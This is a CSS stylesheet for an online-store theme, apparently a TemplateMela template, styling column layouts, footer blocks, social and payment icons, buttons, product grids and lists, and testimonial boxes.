/* 1-col layout */
#column-left{
	width:23.5%;
}
#column-right{

	width:23.5%;
}

/* 2-col layout */

.layout-2 #content{ width: 76.5%;}
.layout-2.left-col #content{
    padding-left: 10px;
}
.layout-2.right-col #content{
     padding-right: 10px;
}
/* 3-col layout */

.layout-3 #content{	
    width: 53%;
}
.layout-3 #content .banner {
    width: 49%;
}

.layout-3 #content #banner3 {
    width: 100%;
}

.account-account #content h2{font-size: 14px;font-weight:bold;text-transform:capitalize; font-family: Arial, "Istok Web",sans-serif;}
/* footer */
.content_footer_top h2,.content_footer_bottom h2 ,.content_footer_left h2 ,.content_footer_right h2{margin:0; display:none;}

.footer-top .footer-top-right h2{display:block;}
.home-about-me.container {
    padding: 0;
}
.footer-top {
    background-color: #999999;
}

.home-about-me {
    margin: 0 auto;
/*    width: 1250px;*/
}

.social {
    background-color: #18181a;
    float: left;
    height: 110px;
    text-align: center;
    width: 25%;
}

.social > ul {
    display: inline-block;
    list-style: outside none none;
    margin: 0 auto;
    padding: 42px 10px;
    width:auto;
}

.social ul li{display:inline-block;}

.twitter a {
    background: url("../image/megnor/social_sprite.png") no-repeat scroll 0 -47px rgba(0, 0, 0, 0);
    float: left;
    padding: 0 7px;
}

.twitter a:hover {
    background-position: 0 -236px;
}

.rss a {
    background: url("../image/megnor/social_sprite.png") no-repeat scroll 0 -140px rgba(0, 0, 0, 0);
    float: left;
    padding: 0 7px;
}
.rss a:hover {
    background-position: 0 -329px;
}
.google-plus a {
    background: url("../image/megnor/social_sprite.png") no-repeat scroll 0 -93px rgba(0, 0, 0, 0);
    float: left;
    padding: 0 8px;
}
.google-plus a:hover {
    background-position: 0 -281px;
}
.facebook a {
    background: url("../image/megnor/social_sprite.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    float: left;
    padding: 0 5px;margin: 0 2px !important;
}

.facebook a:hover {
    background-position: 0 -189px;
}
.twitter a, .rss a, .google-plus a, .facebook a {
    margin: 0 8px;
}
.footer-top-right {
    background-color: #5b2a6b;
    float: right;
    height: 110px;
    width: 75%;
}

.tm-about-text {
	float: left;
	padding: 20px;
	width: 75%;
}
.footer-top .home-about-me .footer-top-right .tm-about-text h2 {
    margin-bottom: 5px;
}
.title1 {
    color: #ffffff;
    font-family: arial, "Archivo Narrow",sans-serif;
    font-size: 22px;
    font-weight: bold;
    text-transform: uppercase;
}

.footer-top-right .tm-about-description {
    color: #ffffff;
}
.tm-about-description {
    font-weight: 500;clear:both;
}
.tm-about-description p{margin:0;}
.aboutme-read-more {
	float: right;
	position: relative;
	right: 32px;
	top: 46px;
	width: 12%;
}
.aboutme-read-more a {
    background-color: #ec6c1e;
    color: #ffffff;
    height: 46px;
    padding: 13px 18px;
    position: relative;
    text-transform: uppercase;
    width: 100px;
}

.aboutme-read-more a:hover {
    background-color: #ffffff;
    color: #313131;
    transition-duration: 500ms;
}

.footer-payment {
    margin: 0 auto;
    padding: 10px 0 10px;
	 text-align: center;
}

.payment-block > ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}

.payment-block > ul > li {
    display: inline;
}
.visa a {
    background: url("../image/megnor/payment.png") no-repeat scroll -165px 0 rgba(0, 0, 0, 0);
    padding: 2px 18px;
}

.paypal a {
    background: url("../image/megnor/payment.png") no-repeat scroll -111px 0 rgba(0, 0, 0, 0);
    margin-left: 10px;
    padding: 2px 18px;
}

.discover a {
    background: url("../image/megnor/payment.png") no-repeat scroll -55px -1px rgba(0, 0, 0, 0);
    margin-left: 10px;
    padding: 2px 18px;
}

.mastercard a {
    background: url("../image/megnor/payment.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    margin-left: 10px;
    padding: 2px 18px;
}





#footer .column ul {
    list-style: outside none none;
    margin: 0;
    padding-left: 0;
}
#footer h3 {
    color: #313131;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    margin-bottom: 8px;
    margin-top: 0;
    text-transform: uppercase;
}
.address {
    background: url("../image/megnor/sprite.png") no-repeat scroll 0 -528px rgba(0, 0, 0, 0);
    padding-left: 40px;
}
.call-num {
    background: url("../image/megnor/sprite.png") no-repeat scroll 0 -439px rgba(0, 0, 0, 0);
    line-height: 30px;
    padding-left: 40px;
}
.email {
    background: url("../image/megnor/sprite.png") no-repeat scroll 0 -484px rgba(0, 0, 0, 0);
    line-height: 30px;
    padding-left: 40px;
}

#footer #contact .icon3 a {
    background:transparent;
    padding-left: 0;
}
#footer #contact {
    border-right: medium none !important;
    float: left;
    width: 260px;
}
footer {
	/*margin-top: 30px;
	background-color: #303030;
	border-top: 1px solid #ddd;*/
	color: #696969;
}
footer hr {
	border-top: none;
	/*border-bottom: 1px solid #666;*/
}
footer a {
	color: #777777;
}

#footer {
    clear: both;
    line-height: 28px;
    min-height: 100px;
    overflow: auto;
    padding: 35px 35px 33px;
     margin-bottom: 2px;
}
/*#footer .column li a {
    background: url("../image/megnor/footer_cat_arrow.jpg") no-repeat scroll 0 5px transparent;
    padding-left: 12px;
}*/
#footer .column .arrow {
	font-size: 7px;
}
#footer .column .arrow:hover {
	color: #963080;
}

#footer .column li:hover a{  background-position: 0 -30px;}
footer a:hover {
	color: #963080;
}
footer h5 {
	color: #5b2a6b;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 19px;
    margin-bottom: 8px;
    margin-top: 0;
    text-transform: uppercase;
	font-weight:700;
	position:relative;
}
#contact h5 {
	color: #ec6c1e;
}

.copyright-container.container{background-color:#efefef;  padding: 0;}
#bottomfooter {
    clear: both;
    float: left;
    margin: 10px 0 8px;
    text-align: center;
    width: 100%;
}

#bottomfooter > ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}

#bottomfooter > ul .first {
    padding: 10px 8px 0 0;
}
#bottomfooter > ul > li {
    background: url("../image/megnor/header_top_links_pipe.jpg") no-repeat scroll right 13px transparent;
    display: inline;
    font-size: 13px;
	 padding: 10px 8px 3px 1px;
}
#bottomfooter > ul > li > a {
 	color: #5b2a6b;
}
#bottomfooter > ul .last {
    background: transparent;
}
.powered {
    clear: both;
    font-size: 13px;
    text-align: center;
}
.row.category_filter.text-right {
    margin: 4px 0 0;
    text-align: right;
}
#button-filter{font-size:14px;}
.category_filter .form-control{ padding:3px 7px !important;}

/* About us*/


.aboutus .image1 {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -165px transparent;
    float: left;
    height: 50px;
    width: 60px;
}

.aboutus .image2 {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -105px transparent;
    float: left;
    height: 50px;
    width: 60px;
}

 .aboutus .image3 {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -45px transparent;
    float: left;
    height: 50px;
    width: 60px;
}

 .aboutus .image4 {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px 15px transparent;
    float: left;
    height: 50px;
    width: 60px;
}
.aboutus h1{
font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    font-weight: normal;
    margin-bottom: 15px;
    margin-top: 0;
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.01);
    text-transform: uppercase;

}
#content .about-content{
    margin-bottom: 10px;
    overflow: auto;
}
#footer .column {
    float: left;
    margin-left: 39px;

}

#footer #footer_cms_block {
	 border-right: 1px solid #eeeeee;
    float: left;
    line-height: 23px;
    margin-left: 12px;
    padding-right: 10px;
	width: 210px;
   
}
.tm-about-logo {
    margin-bottom: 5px;
}
.tm-about-logo a img {
    height: 40px;
    width: 160px;
}
#footer .column ul li {
    margin-bottom: 3px;
}
.col-sm-3.column.second ,.col-sm-3.column.third{width:170px; padding:0;     border-right: 1px solid #eeeeee; }
#footer .col-sm-3.column.first{    width: 220px; padding:0;margin-left:12px !important;  margin: 0!important;}
.col-sm-3.column.fourth{width:220px;padding:0;border-right:none !important;}


#collapse-coupon .panel-body label,#collapse-voucher .panel-body label{margin-top:0;}


#collapse-coupon .btn-primary,#collapse-voucher .btn-primary{padding:6px 12px;}



@media (max-width: 992px) {
#footer .column ul {
    display: none;
}
#footer .column ,#footer #contact , #footer #footer_cms_block{
    width: 100% !important;
	margin-left:0;
}
#footer .column{margin-left:0 !important;}
#footer #footer_cms_block {
    border-right: medium none;
    width: 100%;
}
.col-sm-3.column.second, .col-sm-3.column.third{border-right:none;}
#footer #footer_cms_block{margin-bottom:10px;}
#footer{padding: 35px 35px 20px;}
}
/* alert */
.alert {
	padding: 8px 14px 8px 14px;
}
/* breadcrumb */
.breadcrumb {
	padding: 0 0 10px ;
	margin:0;
	/*border: 1px solid #ddd;*/
}
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li {
	position: relative;
	white-space: nowrap;
}
.breadcrumb > li + li:before {
	content: '';
	padding: 0;
}
.breadcrumb > li:after {}
.text-left.show-result{clear:both;padding:0}
.paginationresult .text-right{padding:0}
.pagination {
	margin: 0;
}
/* buttons */
.buttons {
	margin: 1em 0;
}
.btn {
	padding: 7.5px 12px;
	font-size: 12px;
	/*border: 1px solid #cccccc;*/

	/*box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);*/
}
.product-compare .btn-danger {background-color: #313131;color:#fff !important;padding: 9px 12px 6px;
    text-transform: uppercase;}
.product-compare .btn-danger:hover{background-color: #963080;transition-duration: 500ms;transition-duration: 500ms;
	-webkit-transition-duration:500ms;
	-moz-transition-duration: 500ms;
	-ms-transition-duration:500ms;
	-o-transition-duration: 500ms;}
#product .form-group #button-cart , #product .form-group.required .btn-upload ,.pull-left .btn.btn-default , .panel-body .pull-right .btn.btn-primary , #content .affiliate-desc.pull-right .btn.btn-primary ,#content .account.pull-right .btn.btn-primary ,#content .contact.pull-right .btn.btn-primary , #tab-review .pull-right .btn.btn-primary ,.checkout-cart .pull-right .btn.btn-primary { 
	background-color: #963080;
    border: medium none;
    border-radius: 0;
	 -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
    display: inline-block;
    font-size: 14px;
    padding: 7px 12px ;
    text-transform: uppercase;
    width: auto;
	margin-right: 10px;
	color:#fff;
	font-weight:normal
}
.pull-left .btn.btn-default, .checkout-cart .pull-right .btn.btn-primary {
	background-color: #ec6c1e;
}

.form-group.cart #button-cart {
	background-color: #ec6c1e !important;
}
.contact.pull-right .btn.btn-primary {
	background-color: #ec6c1e !important;
}
.datepicker {
	color: #efefef;
}
.datepicker .day:hover, .datepicker .prev:hover, .datepicker .next:hover, .datepicker .picker-switch:hover {
	background-color: #777 !important;
}
.datepicker .day.old:hover, .datepicker .day.new:hover {
	background-color: #efefef !important;
}
.datepicker .day.active.today, .datepicker .day.active.today:hover {
	color: #fff;
	background-color: #ec6c1e !important;
}

 .product-compare table tr td {
border: 1px solid #ddd;
}
#product .form-group #button-cart:hover , #product .form-group.required .btn.btn-default.btn-block.btn-upload:hover , .pull-left .btn.btn-default:hover ,.panel-body .pull-right .btn.btn-primary:hover , #content .affiliate-desc.pull-right .btn.btn-primary:hover ,#content .account.pull-right .btn.btn-primary:hover ,#content .btn-info:hover, #content .contact.pull-right .btn.btn-primary:hover ,#cart .text-right > a:hover ,.product-list .cart .button.cart:hover ,#related-grid .button-group:hover .button_cart , #related-carousel .button-group:hover .button_cart, #tab-review .pull-right .btn.btn-primary:hover,.product-list:hover .list-buttoncart .button-group button.btn-cart  ,.checkout-cart .pull-right .btn.btn-primary:hover ,.btn-danger:hover ,.account-address .pull-right .btn.btn-primary:hover ,.affiliate-transaction .pull-right .btn.btn-primary:hover {  
	background-color: #313131;
	transition-duration: 500ms;
	-webkit-transition-duration:500ms;
	-moz-transition-duration: 500ms;
	-ms-transition-duration:500ms;
	-o-transition-duration: 500ms;
	color:#fff !important;
   
}
#cart .text-right > a{
	background-color: #963080;
    border: medium none;
    border-radius: 0;
	 -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
    display: inline-block;
    font-size: 14px;
    padding: 7px 12px;color:#fff;font-weight:normal;text-shadow:none;text-transform: uppercase;}
.productpage a.review {
    background: url("../image/megnor/pencil.png") no-repeat scroll left center rgba(0, 0, 0, 0);
    margin-left: 25px;
    padding-left: 20px;
}
.box .box-content ul li + li {
    border-top: 1px solid #f5f5f5;
}
#column-left .list-group a,#column-right .list-group a{ border-top: 1px solid #f5f5f5;}
#column-left .list-group a:first-child ,#column-left .filterbox .list-group a,#column-right .filterbox .list-group a{border-top:none;}


.product-list .list-buttoncart .button-group button.btn-cart , #related-carousel .button-group .button_cart , #related-grid .button-group .button_cart ,.btn-danger{
	background: #963080;
	border: medium none;
	color: #ffffff;
	display: inline-block;
	font-size: 14px;
	padding: 0 12px;
	text-transform: uppercase;
	width: auto;
	font-weight:normal;
}
#related-grid .button-group .button_cart {
	background-color: #ec6c1e;
}
.buttons .pull-left{float:left !important; font-size:14px;}

.btn-danger{ } 

.product-list .list-buttoncart .button-group button.btn-cart {
   font-weight:normal;
    font-size: 14px !important; padding: 0 8px; font-family: "Open Sans",Arial,Helvetica,sans-serif;
}
  

.pull-right .btn.btn-primary:hover{background-color: #963080;transition-duration: 500ms;}
.btn.btn-danger.btn-block {
    display: inline-block;
}

.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	padding: 10px 16px;
	font-size: 15px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {
	/*font-size: 12px;*/
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10.2px;
}
.btn-group > .btn-lg {
	font-size: 15px;
	
}
.btn-default {
	color: #777;
	
}
.btn-primary {
	color: #ffffff;
	text-shadow: none;
	
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	
}
.btn-warning {
	color: #ffffff;
	
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	
}
.btn-danger {
	color: #ffffff;
	
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	
}
.btn-success {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #5bb75b;
	background-image: linear-gradient(to bottom, #62c462, #51a351);
	background-repeat: repeat-x;
	border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	
}
.btn-info {
	color: #ffffff;
	
	background-color: #df5c39;
	background-image: linear-gradient(to bottom, #e06342, #dc512c);
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
	 -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
}
.btn-inverse {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #363636;
	background-image: linear-gradient(to bottom, #444444, #222222);
	background-repeat: repeat-x;
	border-color: #222222 #222222 #000000;
}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	background-color: #222222;
	background-image: linear-gradient(to bottom, #333333, #111111);
}

.account-wishlist  .text-center img {
    border: 1px solid #eeeeee;padding:2px;
}
@media (max-width: 767px) { 

.control-label {margin: 8px 0;}
 }

/* list group */

.box .filterbox {}
.list-group a {
 	 
	color: #696969;
	padding: 8px 5px;
	background: #fff;
}
.filterbox .list-group a {display: block;
    font-weight: bold; padding:0px;}
	
.filterbox .list-group-item{  padding:0px 5px;}
.filterbox .list-group-item .checkbox{line-height:22px;}	
	
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #963080;
	background: #fff;
	/*text-shadow: 0 1px 0 #FFF;*/
}
.list-group a:last-child{border-bottom: none;}
/* carousel */
.carousel-caption {
	color: #FFFFFF;
	text-shadow: 0 1px 0 #000000;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}
/* product list */
.product-thumb {
	/*border: 1px solid #ddd;*/
	/*margin-bottom: 20px;*/
	overflow: hidden;
}
.product-thumb .image {
	text-align: center;
}
.product-thumb .image a {
	display: block;
}
.product-thumb .image a:hover {
	/*opacity: 0.8;*/
}
.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
}
.product-grid .product-thumb .image {
	float: none;
}
@media (min-width: 767px) {
.product-list .product-thumb .image {
	float: left;
	padding: 15px;
}
}
.product-thumb h4 {
	font-weight: bold;
}
.product-thumb .caption {
	padding: 0 20px;
}
.product-list .product-thumb .caption {
	/*margin-left: 230px;*/
}
.product-list .product-thumb .caption a {
    font-size: 15px;
    text-transform: uppercase;
}
@media (max-width: 1200px) {
.product-grid .product-thumb .caption {
	padding: 0 10px;
}




}
@media (max-width: 767px) {
.product-list .product-thumb .caption {
	min-height: 0;
	margin-left: 0;
	padding: 0 10px;
}
.product-grid .product-thumb .caption {
	min-height: 0;
	clear: both;
}
}

#content .box-product .rating {
    display: block;
    float: left;
    position: relative;padding-bottom:0;
   
}
#related-grid .product-thumb .rating ,#related-carousel .product-thumb .rating{ padding:0 0 5px;}
.product-grid .product-block .rating{float:left;  margin: 0 0 4px 15px;}
.product-thumb .rating {}
.rating .fa-stack {
	font-size: 8px;
	width:13px;
}
.fa.fa-star.off {
    color: #c3c3c3;font-size: 15px;
}

.rating .fa-star ,.fa-stack-1x ,.fa-stack-2x{
	color: #f7941d;
	font-size: 15px;
}
.rating .fa-star + .fa-star-o,.fa-stack-1x, .fa-stack-2x {
	color: #E69500;
}

h2.price {
	margin: 0;
}
.product-thumb .price ,.product-list .product-thumb .price-tax ,.product-grid .product-block .price , .product-list .right .price{
	color: #313131;
    font-family: "Ubuntu",sans-serif;
    font-size: 18px;
    font-weight: 500;
}
.product-grid .product-thumb .price{margin:0 0 5px;}
.product-thumb .price-new {
	font-weight: 500;
}
.product-thumb .price-old ,.product-grid-list .price-old{
	color: #acacac;
	text-decoration: line-through;
	margin-left: 0px; margin-right: 2px;
}

#column-left .product-thumb .price-new{font-weight: 500; color:#313131;}


.product-carousel .product-thumb .price-tax ,.productbox-grid .product-thumb .price-tax , .product-grid .product-block .price-tax{display:none;}
.product-list .product-thumb .price-tax{color: #999999;}
.product-list .price{  text-align: center; margin:0 0 6px;}
.product-thumb .price-tax{
	color: #acacac;
	font-size: 12px;
	display: block;
}
.product-thumb .button-group {
	/*border-top: 1px solid #ddd;
	background-color: #eee;*/
	/*overflow: auto;*/
}
.table-responsive {
    clear: both;
}

@media (max-width: 768px) {
.product-list .product-thumb .button-group {
	border-left: none;
}
}
.owl-buttons{display:none;}
.product-thumb .button-group button {
	/*width: auto;*/
	border: none;
	display: inline-block;
	float: left;
	/*background-color: transparent;*/
	color: #888;
	line-height: 34px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
	 margin: 0 6px 0 0;
    padding: 0;

}

.product-list .product-thumb .button-group button{  line-height: 33px;}
.list-buttoncart button.btn-cart{background:none;}
.product-grid .btn-wish-compare , .product-grid .list-right,.product-list .btn-list-grid , .product-list .caption .price{display:none;}
.product-layout.product-list { padding: 0;}
.product-list .product-thumb {border:1px solid #eee; margin:15px 0 ;}
.product-thumb .button-group button + button{
	/*padding:0 14px;
	background-color: #efefef;
    margin: 0 6px 0 0; */
}
.product-list .product-block-inner .button-group{  padding-left: 0;}

.list-buttoncart {
    padding-left: 0px;
}
.product-list  .caption .desc {margin-bottom:5px;}
.product-list  .product-thumb .rating {margin-bottom:10px; padding:0;}
.product-list  .btn-wish-compare{margin-top:5px;}
.product-list .product-thumb .btn-wish-compare .button-group button{padding:0 14px; background-color: #efefef;margin: 0 12px 0 0;;}
.product-list .caption {width: 49%;     padding: 0 10px !important; margin: 38px 0;}
.product-list .list-right {
    border-left: 1px solid #ddd;
    float: right;
    padding: 0 10px 0 30px;
	margin: 38px 0;
}
.product-thumb .button-group button:hover {
	color: #444;
	/*background-color: #ddd;*/
	text-decoration: none;
	cursor: pointer;
}



.add-to-links {
    left: 0;
    margin: 0 0 5px 15px;
    opacity: 1;
    position: relative;
    text-align: left;
    width: 90%;
}
.product-grid-list .cart, #content .box-product .cart, .related-products .cart {
    clear: both;
    display: inline-block;
    margin-top: 5px;
    position: relative;
}

.product-block .cart .button {
    background: url("../image/megnor/icon_sprite.png") no-repeat scroll 8px 8px #f2f0f1;
    border: medium none;
    float: left;
    font-size: 0;
    height: 38px;
    margin-top: 0;
    padding: 5px;
    transition-duration: 0ms;
	-webkit-transition-duration:500ms;
	-moz-transition-duration: 500ms;
	-ms-transition-duration:500ms;
	-o-transition-duration: 500ms;
    width: 40px;
}
.product-block .cart:hover .button {
    background-position: 8px -167px;
}

.product-grid-list .wishlist, .product-grid-list .compare {
    display: inline-block;
    margin-left: 4px;
    position: relative;
}

.product-grid-list .wishlist a{
    background: url("../image/megnor/icon_sprite.png") no-repeat scroll 8px -49px #f2f0f1;
    display: block;
    float: left;
    font-size: 0;
    height: 38px;
    padding: 5px;
    vertical-align: middle;
    width: 40px;
	overflow:hidden;
}

.product-grid-list .wishlist a:hover{
    background-position: 8px -224px;
}
.product-grid-list .compare a, #content .box-product .compare a {
    background: url("../image/megnor/icon_sprite.png") no-repeat scroll 8px -108px #f2f0f1;
    display: inline-block;
    float: left;
    font-size: 0;
    height: 38px;
    padding: 5px;
    width: 40px;
	overflow:hidden;
}

.product-grid-list .compare a:hover, #content .box-product .compare a:hover {
    background-position: 8px -283px;
}
#content .product-carousel .product-block:hover .add-to-links, #content .product-grid-list .product-block:hover .add-to-links, #content .box-product .product-block:hover .add-to-links, #special-grid .product-block:hover .cart {
    opacity: 1;
    transition: all 0.5s ease 0s;
	-webkit-transition:500ms;
	-moz-transition: 500ms;
	-ms-transition:500ms;
	-o-transition: 500ms;
}
.product-grid-list .product-grid .product-block .name, .product-grid-list .product-grid .product-block .price {
    margin: 0 0 4px 15px;
    text-align: left;
}
.product-grid-list ul li{
    margin: 0;
    overflow: hidden;
    padding: 0;
    position: relative;
}
#content .product-grid-list .product-list .product-block {
    border-bottom: 1px solid #dddddd;
    border-right: medium none;
    margin: 0;
}
#content .product-grid-list .product-list .product-block .product-block-inner .sale {
    left: 0;
    opacity: 1;
}
.product-list .sale {
    right: auto;
}
.product-list .product-block{border-right:none !important;}
.product-list .left {
    float: left;
}

.product-list .image {
    float: left;
    margin-right: 20px;
    padding: 0 0 10px;
}

.product-infomation {
    float: left;
    margin: 38px 0;
    width: 500px;text-align:left;
}
.product-grid-list .product-list .product-block .name {
    color: #313131;
    font-size: 15px;
    margin-bottom: 5px;
    text-transform: uppercase;
}

.product-list .description {
    color: #696969;
    margin-bottom: 5px;
}

.product-grid-list .product-list .product-block .rating {
    margin-bottom: 5px;
}

.product-grid-list .wishlist, .product-grid-list .compare {
    display: inline-block;
    margin-left: 4px;
    position: relative;
}

.product-list .right {
    border-left: 1px solid #dddddd;
    float: right;
    margin: 40px 0;
    text-align: right;
    width: 185px;
}

.product-grid-list .product-list .product-block .cart .button {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    float: left;
    font-size: 14px;
    height: auto;
    padding: 7px 8px;
    width: auto; text-transform: uppercase;
}
.product-grid-list .product-list .product-block .cart {
    background-color: #963080;
    border: 0 none;
    color: #ffffff;
    cursor: pointer;
    font-family: "Open Sans",Arial,Helvetica,sans-serif;
    margin: 3px 0 0;
}

.product-grid-list .product-list .product-block:hover .cart .button {
    background-color: #313131;
    transition-duration: 500ms;
}
.product-grid-list .product-list .product-block .cart {
    float: right;
    right: 30px;
}
.product-grid-list .product-list .product-block .rating {
    margin-bottom: 10px;
}

.product-grid-list .price-tax {
    color: #999999;
}
.product-grid-list .product-grid li.last_item_tm .product-block{ border-right:none !important;}


#related-carousel .button-group .hidden-xs.hidden-sm.hidden-md{margin-right:0px !important;}
@media (max-width: 1250px) {


.title {
    font-size: 14px;
}

.sub-title {
    font-size: 12px;
}
 

}

@media (max-width: 1200px) {
/*.product-thumb .button-group button, .product-thumb .button-group button + button {
	width: 33.33%;
}*/



/*.banner {width: 49%;}*/
#banner3 {width: 100%;}
#testimonialblock #testimonial-block ,#testimonialblog #testimonial-blog{width:100%;}
.box .box-content ul ul{margin-left:12px;}
.aboutme-read-more{   right: 60px;}
/*.tm-about-text{  padding: 10px 20px;}*/
/*.footer-top-right{ width: 660px;}*/
#footer #footer_cms_block{width: 228px;}
/*.col-sm-3.column.second, .col-sm-3.column.third{ width: 180px;}*/
/*.col-sm-3.column.fourth{ width: 240px;}*/
/*#footer .column{margin-left: 20px;}*/
.product-list .list-right{  padding: 0 10px 0 23px;}
}
@media (max-width: 767px) {

}




.thumbnails {
	overflow: hidden;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}

.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 0px;
	padding: 5px;
	display: block;
	border: 1px solid #eee;
}
.image-additional {
}
.thumbnails .image-additional {
	float: left;
}
.product-info .image {

	display:block;
	margin-bottom: 15px;
	text-align: center;
}
.productpage h3 {margin-top:0;}
.product-info .zoomContainer{ z-index:9; }/* It need for ie7 */
.product-info .additional-carousel{ position:relative; }
.product-info .image-additional {
    clear: both;
    float: none;
    margin: 0 auto;
    overflow: hidden;
    padding-left: 0;
    padding-right: 0;
    width: 342px;
}.product-info .image-additional img {}
.product-info .image-additional a {
	/*float: left;*/
	display: block;	
}
.flexslider .slides > li{display:block !important;}
.flexslider .slides img {
	width: inherit;
}
.flexslider.carousel .slides img {
	width: auto;
}
.slides {
	padding: 0;
	margin:0;
	list-style: none;
}
.slides li {
	text-align: center;
}
.slides li img {
	text-align: center;
}
.flex-direction-nav a:before {
	line-height: 40px;
}
/*
Megnor www.templatemela.com - Start*/ 

/* box */  

.box {
	margin: 12px 0;
}
.box .box-heading,.side-box-heading {
	background-color: #999999;
    border-left: 5px solid #ffe35f;
    color: #fff;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    padding: 10px;
    text-transform: uppercase;
}
.box .box-content{
	 background:#fff;
    border-bottom: 2px solid #e9e9e9;
    border-left: 2px solid #e9e9e9;
    border-right: 2px solid #e9e9e9;
	 padding:10px 0 10px 10px;
	 border-radius:0;
	 -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	 
}
#column-left .list-group, #column-right  .list-group{

	background: #fff;
    border-bottom: 2px solid #e9e9e9;
    border-left: 2px solid #e9e9e9;
    border-right: 2px solid #e9e9e9;
	 padding:10px;
	 border-radius:0;
	 -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	margin-bottom:25px
}
.list-group .btn-refine{text-align:left}
#content .box .box-heading {
	background: #fff;
    border-bottom: 1px solid #eee;
    border-left: medium none;
    color: #ec6c1e;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    padding: 0 0 10px;
    text-transform: uppercase;
}
.box.related-product .box-heading {
	color: #5b2a6b !important;
}
#content .box .box-content {
	background: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	border-radius: 0px;
	border:none;
	padding:10px 0;
 
}
/* testimonialblock */
#testimonialblock #testimonial-block {
    border-bottom: 2px solid #eee;
    border-left: 2px solid #eee;
    border-right: 2px solid #eee;
    height: 225px;
    margin: 0 0 25px;
    overflow: visible;
    position: relative;
    width: 260px;
}
#testimonialblock #testimonial-block .description-box .box-content p {
    font-style: italic;
}
.testi-name {
    color: #963080;
}

.testi-country {
    font-size: 12px;
    font-style: italic;
}
#testimonialblock .image-block {
    float: left;
    left: 13px;
    position: relative;
}
.box-right {
    float: right;
    padding: 10px;
    position: relative;
    right: 27px;
    top: 12px;
}

#testimonialblog #testimonial-blog {
    border-bottom: 2px solid #eee;
    border-left: 2px solid #eee;
    border-right: 2px solid #eee;
    float: left;
    margin-bottom: 25px;
    overflow: visible;
    position: relative;
    width: 260px;
}

.post-content-top {
    border-bottom: 1px solid #eee;
    padding: 15px 10px 30px;
}
.post-date {
    color: #963080;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    padding-bottom: 5px;
    text-transform: uppercase;
}
#testimonial-blog .fa.fa-comment , #testimonial-blog .fa.fa-heart{
	color: #b4b4b4;
    float: left;
    padding: 1px 8px 0 0;
}
.post-image > img {
    width: 100%;
}
.post_comment {
    /*background: url("../image/megnor/blog_icons.png") no-repeat scroll 2px 4px transparent;*/
    float: left;
    font-size: 12px;
    font-style: italic;
    margin-right: 15px;
  
}
.likes {
   /* background: url("../image/megnor/blog_icons.png") no-repeat scroll 4px -43px transparent;*/
    float: left;
    font-size: 12px;
    font-style: italic;
    
}
.post-inner-content {
    padding: 15px;
}

.post-title {
    color: #565656;
    font-weight: bold;
}

.box-content {
    padding: 15px;
}
.box .box-content ul , #content .content ul { 
	padding:0px;
	margin:0px;
	list-style:none;
}
.box .box-content ul li , #content .content ul li {
	line-height:22px;
	padding:8px 0;
}
.box .box-content ul li a , #content .content ul li a{
}

.box .box-content ul li + li {
    border-top: 1px solid #f5f5f5;
}
.box .box-content ul li a + a , .box .box-content ul li a + a:hover{ background:none; padding-left:0; }
